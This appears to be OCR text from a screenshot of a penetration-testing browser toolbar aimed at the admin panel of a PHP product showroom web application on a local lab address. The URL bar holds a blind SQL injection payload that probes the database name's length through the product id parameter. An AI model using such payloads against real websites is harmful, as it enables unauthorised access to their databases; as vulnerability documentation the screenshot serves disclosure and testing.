 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL http://192.168.1.19/psrs/admin/?page=products/view_product&id=3' and length(database()) =7--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replac
PSRS - PHP Product Show Room Site - Admin
Dashboard
Product List
Product Details
Pages
Inquiries
Maintenance
User List
System Information
Product Details
shift return